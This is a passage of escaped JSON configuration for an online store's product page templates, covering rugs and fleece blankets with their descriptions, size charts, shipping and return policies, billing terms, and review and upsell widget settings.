121.562px;\" border=\"1\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 54.3906px;\"\u003e\n\u003ctd style=\"width: 29.0019%; height: 54.3906px; text-align: center;\"\u003e\n\u003cp\u003e\u003cstrong\u003eProduct\u003c/strong\u003e\u003c/p\u003e\n\u003c/td\u003e\n\u003ctd style=\"width: 22.4105%; height: 54.3906px; text-align: center;\"\u003e\u003cstrong\u003eProduction\u003c/strong\u003e\u003c/td\u003e\n\u003ctd style=\"width: 23.943%; text-align: center;\"\u003e\u003cstrong\u003eShipping time\u003c/strong\u003e\u003c/td\u003e\n\u003ctd style=\"width: 24.6446%; text-align: center;\"\u003e\u003cstrong\u003eEstimated Time Of Arrival\u003c/strong\u003e\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr style=\"height: 22.3906px;\"\u003e\n\u003ctd style=\"width: 29.0019%; height: 22.3906px; text-align: center;\"\u003eAll Product\u003c/td\u003e\n\u003ctd style=\"width: 22.4105%; height: 22.3906px; text-align: center;\"\u003e1 -3 days\u003c/td\u003e\n\u003ctd style=\"width: 23.943%; text-align: center;\"\u003e5 - 7 days\u003c/td\u003e\n\u003ctd style=\"width: 24.6446%; text-align: center;\"\u003e6 - 10 days\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr style=\"height: 44.7812px;\"\u003e\n\u003ctd style=\"width: 29.0019%; height: 44.7812px; text-align: center;\"\u003eShipping Charge\u003c/td\u003e\n\u003ctd style=\"height: 44.7812px; text-align: center; width: 70.9981%;\" colspan=\"3\"\u003eFree\u003c/td\u003e\n\u003c/tr\u003e\n\u003c/tbody\u003e\n\u003c/table\u003e\n\u003cp\u003e\u003cstrong\u003ePLEASE NOTE:\u003c/strong\u003e\u003cbr /\u003e1. The above timeframe is only applied for orders to the US with free shipping method (\"days\" here is \"business days\")\u003cbr /\u003e2. The majority of our orders are processed and shipped within the timeframe we offer above.\u003cbr /\u003e3. Due to unforeseeable delivery bottlenecks with our suppliers as well as delivery companies, deliveries may be delayed a little bit. We apologize for any inconvenience that this may cause to you.\u003cbr /\u003e4. Holiday shipping: Due to certain US and International Holidays, especially in peak seasons, orders may take longer to ship out.. We're so sorry for this inconvenience and hope that you can understand for us.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eWhere will I receive my order?\u003cbr /\u003e\u003c/strong\u003eYou will receive your order at the address you want us to deliver to.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eHow much is shipping?\u003c/strong\u003e\u003cbr /\u003eShipping costs for customers in the US are completely free.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eWhat about customs? Will I be charged for duties or customs when my package arrives?\u003c/strong\u003e\u003cbr /\u003eYou will not be charged any additional fees related to taxes and customs.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eHow to Check/Track order status?\u003c/strong\u003e\u003cbr /\u003e- If your order has been shipped out, a Tracking Number will be sent to you via email.\u003cbr /\u003e-You can track your order via the following link: https://www.17track.net/en.\u003cbr /\u003e- Contact CanvasChains Customer Service at: info@canvaschains.com if you have any doubts referring to your orders.\u003cbr /\u003e\u003cbr /\u003e\u003cstrong\u003eI never received my package, what should I do?\u003c/strong\u003e\u003cbr /\u003eMany times your package will be sitting at the local post office due or there was a missed delivery attempt.\u003cbr /\u003eFor U.S. orders, if a package has not been successfully delivered and it has been more than 20 days since the order was placed and tracking data is showing, you can request a refund or make a request to have the order be re-sent. If it has been less than 20 days and tracking data is showing, please patiently wait until the package has a chance to arrive.\u003cbr /\u003eIf your item has not arrived within the time frame, contact CanvasChains customer service at: info@canvaschains.com and we will do our best to help you!\u003cbr /\u003e\u003cbr /\u003e\u003cbr /\u003e\u003c/p\u003e"},"type":"page"},{"settings":{"body_html":"\u003cp\u003eWe have a 30 days return policy for US customers, meaning you have 30 days after receiving your item to request a refund.We don't have extend the return window during for the holidays.\u003c/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #030303;\"\u003eConditions for return: T\u003c/span\u003e\u003cspan style=\"color: #030303;\"\u003ehe items are not the same as shown on the website, damaged, or of poor quality compared to the description.\u003c/span\u003e\u003cbr /\u003e\u003cbr /\u003eTo be eligible for a return, your item must be in the same condition that you received it, unworn or unused, with tags, and in its original packaging. You\u0026rsquo;ll also need the receipt or proof of purchase.\u003cbr /\u003e\u003cbr /\u003eTo start a return, you can contact us at info@canvaschains.com. Please note that returns will need to be sent to the following address: 1125 West Street, Annapolis, MD 21401, United States\u003cbr /\u003e\u003cbr /\u003eIf your return is accepted, we'll email you a return shipping label, which you can download and print to use, as well as instructions on how and where to send your package.\u003cbr /\u003e\u003cbr /\u003eYou can always contact us for any return question at\u0026nbsp;info@canvaschains.com.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eRestocking fee\u0026nbsp;\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eIf\u0026nbsp;the product is incorrect, damaged by the carrier, or defective in another way or\u0026nbsp;customer purchased the wrong product, it doesn't fit, or they no longer want the item there will be no restocking fee.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eReturn shipping fee\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eIf the product is incorrect, damaged by the carrier, or defective in another way, there will be no return shipping costs.\u003cbr /\u003e\u003cbr /\u003e\u003cstrong\u003eExchanges\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eTo exchange the product, we need to receive the product that you have previously ordered, after checking the condition of the eligible product, we will send you an email with instructions on the steps to change the product.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eRefunds\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eWe will notify you once we\u0026rsquo;ve received and inspected your return, and let you know if the refund was approved or not. If approved, you\u0026rsquo;ll be automatically refunded on your original payment method within 10 business days. Please remember it can take some time for your bank or credit card company to process and post the refund too.\u003cbr /\u003eIf more than 15 business days have passed since we\u0026rsquo;ve approved your return, please contact us at\u0026nbsp;info@canvaschains.com.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eLate or missing refunds\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eIf you haven\u0026rsquo;t received a refund yet, first check your bank account again.\u003cbr /\u003eThen contact your credit card company, it may take some time before your refund is officially posted.\u003cbr /\u003eNext contact your bank. There is often some processing time before a refund is posted.\u003cbr /\u003eIf you\u0026rsquo;ve done all of this and you still have not received your refund yet, please contact us at info@canvaschains.com\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eCancellation\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eCustomer can cancel their order within 24 hours refunds will be made back to the payment solution used initially by the customer. Please allow for up to 15 business days for the refund transfer to be completed.\u003c/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c/p\u003e","title":"Return And Refunds Policy","collapsed":true},"type":"page"}],"id":"Gqp"},{"type":"custom-html","handles":[],"blocks":[],"id":"l9q","settings":{"custom_html_full_width":true,"custom_html_code":"\u003c!-- TrustBox widget - Micro Review Count --\u003e\n\u003cdiv class=\"trustpilot-widget\" data-locale=\"en-US\" data-template-id=\"5419b6a8b0d04a076446a9ad\" data-businessunit-id=\"6119f19d875eb7001dc6f38b\" data-style-height=\"40px\" data-style-width=\"100%\" data-theme=\"light\" data-min-review-count=\"10\" data-style-alignment=\"center\"\u003e\n  \u003ca href=\"https://www.trustpilot.com/review/canvaschains.com\" target=\"_blank\" rel=\"noopener\"\u003eTrustpilot\u003c/a\u003e\n\u003c/div\u003e\n\u003c!-- End TrustBox widget --\u003e"}},{"app":"review","blocks":[],"id":"DOj","settings":{},"type":"widget","handles":[]},{"blocks":[],"id":"emA","settings":{},"type":"who-bought-this-also-bought","handles":[],"app":"upsell"},{"settings":{"default_setting_id":null},"type":"review-page","handles":[],"app":"review","blocks":[],"id":"86r"},{"app":"upsell","blocks":[],"id":"2Ct","settings":{},"type":"products-from-same-collections","handles":[]},{"settings":{},"type":"best-seller","handles":[],"app":"upsell","blocks":[],"id":"QQ-"},{"type":"handpicked-products","handles":[],"app":"upsell","blocks":[],"id":"yZx","settings":{}},{"blocks":[],"id":"d6L","settings":{},"type":"cart-recommendations","handles":[],"app":"upsell"},{"type":"recently-viewed-and-featured-products","handles":[],"app":"upsell","blocks":[],"id":"rXx","settings":{}}],"round-rug":[{"handles":[],"blocks":[{"id":"vIb","settings":{},"type":"title"},{"app":"review","id":"Y9p","settings":{},"type":"badge"},{"id":"1TF","settings":{"show_price_savings":true,"price_customize":true,"saving_format":"percent","show_compare_at_price":true},"type":"price"},{"id":"-ug","settings":{"enable_select_variant_by_image":true,"hide_selector_enable":true,"link_product_options":true,"options_style":"buttons","variants_customize":true,"enable_color_swatches":false,"enable_group_swatches":false},"type":"variants"},{"id":"qvX","settings":{"buy_buttons_customize":true,"buy_with_paypal":true,"enable_same_line_quantity_box":true,"show_dynamic_checkout_button":false,"show_quantity_box":true,"show_quantity_box_and_add_cart_button":true},"type":"buy-buttons"},{"id":"VEs","settings":{"content":"\u003cp\u003e\u003cimg src=\"https://img.shopbase.com/files/10377796/2022/11/18/166876612409c3d79a02.jpeg\" alt=\"\" /\u003e\u003c/p\u003e","heading":"","collapsed":false},"type":"collapse-tab"},{"id":"K8B","settings":{"collapsed":false,"content":"\u003cul\u003e\n\u003cli\u003e\u003cstrong\u003eMaterial\u003c/strong\u003e: Feel soft, thick and comfortable and stretchy, dustproof, non-slip, flexible.\u003c/li\u003e\n\u003cli\u003e\u003cstrong\u003eSize\u003c/strong\u003e: We have many sizes, suitable for living room, bedroom, children's playroom, women's yoga, reading room and so on.\u003cbr /\u003ePrinting technology: heat transfer printing technology, high quality colors and images, hard to fade.\u003c/li\u003e\n\u003cli\u003e\u003cstrong\u003eEasy to clean\u003c/strong\u003e: Hand wash and machine washable. Wear-resistant and durable, wash fastness rating of 3 or more, never fade.\u003c/li\u003e\n\u003cli\u003e\u003cstrong\u003eAnti-slip\u003c/strong\u003e: The bottom is made of high quality epoxy resin for a non-slip grip and longer service life.\u003cbr /\u003e\u003cstrong\u003eNote: Shipping mats are vacuum packed for protection during shipping. Once opened, the mat can take up to 72 hours to lay flat. We recommend lightly vacuuming the carpet to aid in the removal process.\u003c/strong\u003e\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp\u003e\u003cimg src=\"https://img.shopbase.com/files/10377796/2022/11/19/1668848177639c5bc260.jpeg\" alt=\"\" width=\"800\" height=\"1397\" /\u003e\u003c/p\u003e\n\u003cp\u003e\u003ciframe title=\"FamilleGift Rugs Video\" src=\"https://www.youtube.com/embed/e_SKtjBzMnc\" width=\"335\" height=\"205\" frameborder=\"0\" allowfullscreen=\"allowfullscreen\"\u003e\u003c/iframe\u003e\u003c/p\u003e","heading":"Description"},"type":"collapse-tab"},{"settings":{"collapsed":true,"content":"\u003cp\u003e\u003cimg src=\"https://img.thesitebase.net/10384/10384387/products/1675297195e78f9b6375.jpeg\" alt=\"\" width=\"886\" height=\"988\" /\u003e\u003c/p\u003e","heading":"Size chart"},"type":"collapse-tab","id":"T23"},{"settings":{"collapsed":true,"body_html":"\u003cp\u003e\u003cstrong\u003eWhen will my items be shipped?\u003c/strong\u003e\u003cbr /\u003eTo estimate when you can expect your order, please refer to the timeframe below.\u003cbr /\u003eEstimated Time Of Arrival (Production + Shipping time)\u003c/p\u003e\n\u003ctable style=\"border-collapse: collapse; width: 101.527%; height: 121.562px;\" border=\"1\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 54.3906px;\"\u003e\n\u003ctd style=\"width: 29.0019%; height: 54.3906px; text-align: center;\"\u003e\n\u003cp\u003e\u003cstrong\u003eProduct\u003c/strong\u003e\u003c/p\u003e\n\u003c/td\u003e\n\u003ctd style=\"width: 22.4105%; height: 54.3906px; text-align: center;\"\u003e\u003cstrong\u003eProduction\u003c/strong\u003e\u003c/td\u003e\n\u003ctd style=\"width: 23.943%; text-align: center;\"\u003e\u003cstrong\u003eShipping time\u003c/strong\u003e\u003c/td\u003e\n\u003ctd style=\"width: 24.6446%; text-align: center;\"\u003e\u003cstrong\u003eEstimated Time Of Arrival\u003c/strong\u003e\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr style=\"height: 22.3906px;\"\u003e\n\u003ctd style=\"width: 29.0019%; height: 22.3906px; text-align: center;\"\u003eAll Product\u003c/td\u003e\n\u003ctd style=\"width: 22.4105%; height: 22.3906px; text-align: center;\"\u003e1 -3 days\u003c/td\u003e\n\u003ctd style=\"width: 23.943%; text-align: center;\"\u003e5 - 7 days\u003c/td\u003e\n\u003ctd style=\"width: 24.6446%; text-align: center;\"\u003e6 - 10 days\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr style=\"height: 44.7812px;\"\u003e\n\u003ctd style=\"width: 29.0019%; height: 44.7812px; text-align: center;\"\u003eShipping Charge\u003c/td\u003e\n\u003ctd style=\"height: 44.7812px; text-align: center; width: 70.9981%;\" colspan=\"3\"\u003eFree\u003c/td\u003e\n\u003c/tr\u003e\n\u003c/tbody\u003e\n\u003c/table\u003e\n\u003cp\u003e\u003cstrong\u003ePLEASE NOTE:\u003c/strong\u003e\u003cbr /\u003e1. The above timeframe is only applied for orders to the US with free shipping method (\"days\" here is \"business days\")\u003cbr /\u003e2. The majority of our orders are processed and shipped within the timeframe we offer above.\u003cbr /\u003e3. Due to unforeseeable delivery bottlenecks with our suppliers as well as delivery companies, deliveries may be delayed a little bit. We apologize for any inconvenience that this may cause to you.\u003cbr /\u003e4. Holiday shipping: Due to certain US and International Holidays, especially in peak seasons, orders may take longer to ship out.. We're so sorry for this inconvenience and hope that you can understand for us.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eWhere will I receive my order?\u003cbr /\u003e\u003c/strong\u003eYou will receive your order at the address you want us to deliver to.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eHow much is shipping?\u003c/strong\u003e\u003cbr /\u003eShipping costs for customers in the US are completely free.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eWhat about customs? Will I be charged for duties or customs when my package arrives?\u003c/strong\u003e\u003cbr /\u003eYou will not be charged any additional fees related to taxes and customs.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eHow to Check/Track order status?\u003c/strong\u003e\u003cbr /\u003e- If your order has been shipped out, a Tracking Number will be sent to you via email.\u003cbr /\u003e-You can track your order via the following link: https://www.17track.net/en.\u003cbr /\u003e- Contact CanvasChains Customer Service at: info@canvaschains.com if you have any doubts referring to your orders.\u003cbr /\u003e\u003cbr /\u003e\u003cstrong\u003eI never received my package, what should I do?\u003c/strong\u003e\u003cbr /\u003eMany times your package will be sitting at the local post office due or there was a missed delivery attempt.\u003cbr /\u003eFor U.S. orders, if a package has not been successfully delivered and it has been more than 20 days since the order was placed and tracking data is showing, you can request a refund or make a request to have the order be re-sent. If it has been less than 20 days and tracking data is showing, please patiently wait until the package has a chance to arrive.\u003cbr /\u003eIf your item has not arrived within the time frame, contact CanvasChains customer service at: info@canvaschains.com and we will do our best to help you!\u003cbr /\u003e\u003cbr /\u003e\u003cbr /\u003e\u003c/p\u003e","title":"Shipping \u0026 Delivery"},"type":"page","id":"4zF"},{"settings":{"collapsed":true,"body_html":"\u003cp\u003eWe have a 30 days return policy for US customers, meaning you have 30 days after receiving your item to request a refund.We don't have extend the return window during for the holidays.\u003c/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #030303;\"\u003eConditions for return: T\u003c/span\u003e\u003cspan style=\"color: #030303;\"\u003ehe items are not the same as shown on the website, damaged, or of poor quality compared to the description.\u003c/span\u003e\u003cbr /\u003e\u003cbr /\u003eTo be eligible for a return, your item must be in the same condition that you received it, unworn or unused, with tags, and in its original packaging. You\u0026rsquo;ll also need the receipt or proof of purchase.\u003cbr /\u003e\u003cbr /\u003eTo start a return, you can contact us at info@canvaschains.com. Please note that returns will need to be sent to the following address: 1125 West Street, Annapolis, MD 21401, United States\u003cbr /\u003e\u003cbr /\u003eIf your return is accepted, we'll email you a return shipping label, which you can download and print to use, as well as instructions on how and where to send your package.\u003cbr /\u003e\u003cbr /\u003eYou can always contact us for any return question at\u0026nbsp;info@canvaschains.com.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eRestocking fee\u0026nbsp;\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eIf\u0026nbsp;the product is incorrect, damaged by the carrier, or defective in another way or\u0026nbsp;customer purchased the wrong product, it doesn't fit, or they no longer want the item there will be no restocking fee.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eReturn shipping fee\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eIf the product is incorrect, damaged by the carrier, or defective in another way, there will be no return shipping costs.\u003cbr /\u003e\u003cbr /\u003e\u003cstrong\u003eExchanges\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eTo exchange the product, we need to receive the product that you have previously ordered, after checking the condition of the eligible product, we will send you an email with instructions on the steps to change the product.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eRefunds\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eWe will notify you once we\u0026rsquo;ve received and inspected your return, and let you know if the refund was approved or not. If approved, you\u0026rsquo;ll be automatically refunded on your original payment method within 10 business days. Please remember it can take some time for your bank or credit card company to process and post the refund too.\u003cbr /\u003eIf more than 15 business days have passed since we\u0026rsquo;ve approved your return, please contact us at\u0026nbsp;info@canvaschains.com.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eLate or missing refunds\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eIf you haven\u0026rsquo;t received a refund yet, first check your bank account again.\u003cbr /\u003eThen contact your credit card company, it may take some time before your refund is officially posted.\u003cbr /\u003eNext contact your bank. There is often some processing time before a refund is posted.\u003cbr /\u003eIf you\u0026rsquo;ve done all of this and you still have not received your refund yet, please contact us at info@canvaschains.com\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eCancellation\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eCustomer can cancel their order within 24 hours refunds will be made back to the payment solution used initially by the customer. Please allow for up to 15 business days for the refund transfer to be completed.\u003c/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c/p\u003e","title":"Return And Refunds Policy"},"type":"page","id":"D2i"},{"id":"zgB","settings":{"content":"\u003cdiv class=\"section-header text-center\"\u003e\n\u003cp\u003e\u003cstrong style=\"font-size: 13px;\"\u003eDefinitions\u003c/strong\u003e\u003c/p\u003e\n\u003c/div\u003e\n\u003cdiv class=\"rte\"\u003e\n\u003cp\u003eSeller refers to the website owner \u0026ndash; the person to whom the order for the purchase has been given.\u003c/p\u003e\n\u003cp\u003eBuyer refers to the person or organization placing the order.\u003c/p\u003e\n\u003cp\u003eGoods or services refers to the product(s) for which the buyer has placed an order for with the seller.\u003c/p\u003e\n\u003cp\u003e\u003cbr /\u003e\u003cstrong\u003ePayment\u003c/strong\u003e\u003cbr /\u003e\u003cbr /\u003eShopping on\u0026nbsp;FamilleGift is safe, fast and convenient. When you shop at\u0026nbsp;FamilleGift, your privacy and online security are always guaranteed.\u003cbr /\u003e\u003cbr /\u003eAll payments are due upon completion of order. If a payment is not received or the payment method is declined the order will not be placed for the products and no items will be shipped.\u003cbr /\u003eWe give the most priority payment method Paypal\u003cbr /\u003e\u003cbr /\u003eWe also accept most major credit cards including Visa, Mastercard. SHOP SAFELY AND SECURELY\u003cbr /\u003e\u003cbr /\u003e\u003cbr /\u003eWe understand that the safety of your personal information is extremely important to you. We use a wide array of electronic and physical security measures and devices to protect your personal data and credit card information from unauthorized access. These include using SSL (Secure Sockets Layer) protocol with an encryption key length of 128-bits (the highest level commercially available).\u003cbr /\u003e\u003cbr /\u003eOur main payment service provider is PayPal: before you even register or log in to the PayPal site, our server checks that you\u0026rsquo;re using an approved browser \u0026ndash; one that uses SSL 3.0 or higher. PayPal servers sit behind an electronic firewall and are not directly connected to the internet, so your private information is available only to authorized computers.\u003c/p\u003e\n\u003c/div\u003e","heading":"Billing Terms \u0026 Conditions","collapsed":true},"type":"collapse-tab"}],"id":"Gqp","settings":{"product_title_top":true,"show_sticky_button_on_mobile":false,"customize":true,"enable_carousel_custom_option":true,"photo_list":"group","auto_scroll_over_header":true,"template_product":"description_right","show_sticky_button_on_desktop":false,"enable_image_zoom":true,"enable_breadcrumb":true},"type":"product"},{"type":"widget","handles":[],"app":"review","blocks":[],"id":"DOj","settings":{}},{"app":"upsell","blocks":[],"id":"emA","settings":{},"type":"who-bought-this-also-bought","handles":[]},{"settings":{"default_setting_id":null},"type":"review-page","handles":[],"app":"review","blocks":[],"id":"86r"},{"settings":{},"type":"products-from-same-collections","handles":[],"app":"upsell","blocks":[],"id":"2Ct"},{"app":"upsell","blocks":[],"id":"QQ-","settings":{},"type":"best-seller","handles":[]},{"handles":[],"app":"upsell","blocks":[],"id":"yZx","settings":{},"type":"handpicked-products"},{"handles":[],"app":"upsell","blocks":[],"id":"d6L","settings":{},"type":"cart-recommendations"},{"id":"rXx","settings":{},"type":"recently-viewed-and-featured-products","handles":[],"app":"upsell","blocks":[]}],"fleece-blanket":[{"blocks":[{"id":"5xv","settings":{},"type":"title"},{"id":"4va","settings":{},"type":"badge","app":"review"},{"type":"price","id":"sEb","settings":{"show_price_savings":true,"price_customize":true,"saving_format":"percent","show_compare_at_price":true}},{"type":"variants","id":"BwO","settings":{"enable_color_swatches":false,"enable_group_swatches":false,"enable_select_variant_by_image":true,"hide_selector_enable":true,"link_product_options":true,"options_style":"buttons","variants_customize":true}},{"id":"C7Q","settings":{"enable_same_line_quantity_box":true,"show_dynamic_checkout_button":false,"show_quantity_box":true,"show_quantity_box_and_add_cart_button":true,"buy_buttons_customize":true,"buy_with_paypal":false},"type":"buy-buttons"},{"settings":{"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https://img.shopbase.com/files/10377796/2022/11/22/16690851425134ba90e6.jpeg\" alt=\"\" width=\"1536\" height=\"384\" /\u003eThe ultra-soft, silky smooth, lightweight fleece blanket features your art or photography vibrantly printed on one side. Plush \u0026amp; warm enough for an in-home accessory and lightweight enough to take on-the-go!\u003c/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eMaterial:\u003c/strong\u003e 100% Polyester flannel, super soft, eco-friendly, and warm.\u003c/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eSalient features:\u003c/strong\u003e\u003c/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMachine washable, no fading or discoloration.\u003c/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eHypoallergenic and resistant to dust mites.\u003c/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eUltra-high definition, full bleed, photo quality printing.\u003c/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eBoth functional and decorative.\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCare:\u003c/strong\u003e Easy to clean, machine washable, and dries quickly.\u003c/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eOur blankets don't have to stay home. It's versatility allows for everyone to take it on the go! Just about anywhere, to the park, beach, camping etc.\u003c/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eAnd Thank you for considering Famillegift!\u003c/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003ePlease Come Again.\u003c/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cimg src=\"https://cdn.shopify.com/s/files/1/0503/0074/7951/files/fleeceblanket1_480x480.jpg?v=1667987172\" alt=\"\" /\u003e\u003c/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cimg src=\"https://cdn.shopify.com/s/files/1/0503/0074/7951/files/fleeceblanket2_480x480.jpg?v=1667987180\" alt=\"\" /\u003e\u003c/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cimg src=\"https://cdn.shopify.com/s/files/1/0503/0074/7951/files/fleeceblanket4_480x480.jpg?v=1667987222\" alt=\"\" /\u003e\u003c/p\u003e","heading":"Description Fleece Blanket","collapsed":false},"type":"collapse-tab","id":"zal"},{"id":"DjC","settings":{"heading":"Description Cozy Blanket","collapsed":true,"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https://img.shopbase.com/files/10377796/2022/11/22/1669085230657c1e8adf.jpeg\" alt=\"\" width=\"1536\" height=\"384\" /\u003e\u003c/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eLuxurious, silky, and cozy, to keep you warm and comfortable.\u003c/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eMaterial:\u003c/strong\u003e 100% Polyester: This extremely strong and durable synthetic fabric retains its shape and dries quickly\u003c/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eFull color all over print; Prints edge to edge on one side via Sublimation print technique\u003c/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCare:\u003c/strong\u003e Machine wash separately in cold water; Tumble dry on low heat; Do not iron or press with heat; Do not dry clean\u003c/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eOur blankets don't have to stay home. It's versatility allows for everyone to take it on the go! Just about anywhere, to the park, beach, camping etc.\u003c/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAnd Thank you for considering Famillegift!\u003c/em\u003e\u003c/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePlease Come Again.\u003c/em\u003e\u003c/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cimg src=\"https://cdn.shopify.com/s/files/1/0503/0074/7951/files/cozyblanket1_b5f3a9d6-0c4d-4781-8037-840aa7678f89_480x480.jpg?v=1668483212\" alt=\"\" /\u003e\u003c/em\u003e\u003c/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cimg src=\"https://cdn.shopify.com/s/files/1/0503/0074/7951/files/cozyblanket2_95e47cf4-205f-42c7-ab4f-9d37f6160159_480x480.jpg?v=1668483225\" alt=\"\" /\u003e\u003c/em\u003e\u003c/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cimg src=\"https://cdn.shopify.com/s/files/1/0503/0074/7951/files/cozyblanket4_789800b4-c679-4840-8e69-daa7acde9b52_480x480.jpg?v=1668483241\" alt=\"\" /\u003e\u003c/em\u003e\u003c/p\u003e"},"type":"collapse-tab"},{"type":"collapse-tab","id":"rPa","settings":{"heading":"Description Sherpa Blanket","collapsed":true,"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https://img.shopbase.com/files/10377796/2022/11/22/1669085258375530281b.jpeg\" alt=\"\" width=\"1536\" height=\"384\" /\u003e\u003c/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eWith fluffy and warm, this high-quality cozy fleece blanket is impossible to leave behind wherever one might gothe perfect size for snuggling on the couch, by the fireplace, or at any outdoor events.\u003c/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eMaterial:\u003c/strong\u003e Premium Silky Smooth mink front; Premium Fluffy Sherpa back side via Sublimation print technique\u003c/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eSalient features: \u003c/strong\u003eFull color all over print; Prints edge to edge on one side\u003c/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCare:\u003c/strong\u003e Machine wash separately in cold water; Tumble dry on low heat; Do not iron or press with heat; Do not dry clean\u003c/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eThese fluffy blankets are very suitable for watching TV, relaxing on the sofa or posing as a stylish bed cover.\u003c/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAnd Thank you for considering Famillegift!\u003c/em\u003e\u003c/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePlease Come Again.\u003c/em\u003e\u003c/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cimg src=\"https://cdn.shopify.com/s/files/1/0503/0074/7951/files/sherpa1_480x480.jpg?v=1667987550\" alt=\"\" /\u003e\u003c/em\u003e\u003c/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cimg src=\"https://cdn.shopify.com/s/files/1/0503/0074/7951/files/sherpa2_480x480.jpg?v=1667987559\" alt=\"\" /\u003e\u003c/em\u003e\u003c/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cimg src=\"https://cdn.shopify.com/s/files/1/0503/0074/7951/files/sherpa4_480x480.png?v=1667987573\" alt=\"\" /\u003e\u003c/em\u003e\u003c/p\u003e"}},{"type":"collapse-tab","id":"NxP","settings":{"collapsed":true,"content":"\u003cp\u003e\u003cimg src=\"https://img.shopbase.com/files/10377796/2022/11/25/16693633790aa548a41a.jpeg\" alt=\"\" /\u003e\u003c/p\u003e","heading":"Size 